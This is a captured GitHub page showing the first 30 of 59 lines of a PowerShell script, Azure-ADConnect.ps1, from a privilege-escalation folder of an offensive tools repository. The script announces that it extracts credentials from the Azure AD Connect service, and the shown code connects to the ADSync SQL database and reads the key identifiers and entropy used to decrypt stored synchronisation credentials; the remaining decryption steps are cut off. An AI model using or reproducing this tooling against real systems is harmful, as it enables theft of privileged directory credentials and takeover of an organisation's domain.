 https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Azure-ADConnect.ps1 90%
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
tools Type / to search
sts Actions Projects Security Insights
PsCabesha-tools / Privesc / Azure-ADConnect.ps1
cybervaca Extract credentials from the Azure AD Connect service. 4c71f1a · 6 years ago
Code Blame 59 lines (51 loc) · 2.21 KB Raw
1 Function Azure-ADConnect {param($db,$server)
2 $help = @"
3 .SYNOPSIS
4 Azure-ADConnect
5 PowerShell Function: Azure-ADConnect
6 Author: Luis Vacas (CyberVaca)
7 Based on: https://blog.xpnsec.com/azuread-connect-for-redteam/
8
9 Required dependencies: None
10 Optional dependencies: None
11 .DESCRIPTION
12
13 .EXAMPLE
14 Azure-ADConnect -server 10.10.10.10 -db ADSync
15
16 Description
17 -----------
18 Extract credentials from the Azure AD Connect service.
19
20 "@
21 if ($db -eq $null -or $server -eq $null) {$help} else {
22 $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = $server; Database = $db; Initial Catalog=$db;
23 Integrated Security = True;"
24 $client.Open()
25 $cmd = $client.CreateCommand()
26 $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
27 $reader = $cmd.ExecuteReader()
28 $reader.Read() | Out-Null
29 $key_id = $reader.GetInt32(0)
30 $instance_id = $reader.GetGuid(1)